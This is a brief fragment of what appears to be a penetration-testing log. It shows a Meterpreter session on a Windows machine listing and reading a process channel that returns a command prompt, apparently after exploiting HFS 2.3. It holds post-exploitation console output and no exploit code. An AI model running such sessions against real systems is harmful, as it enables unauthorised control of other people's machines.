 meterpreter > channel -l
    Id  Class  Type
    --  -----  ----
    1   3      stdapi_process
meterpreter > channel -r 1
Read 134 bytes from 1:
C:\Users\mm\Downloads\abb497bd93aff9fa3379b2aaf73fc9c7-hfs2.3_288>
C:\Users\mm\Downloads\abb497bd93aff9fa3379b2aaf73fc9c7-hfs2.3_288>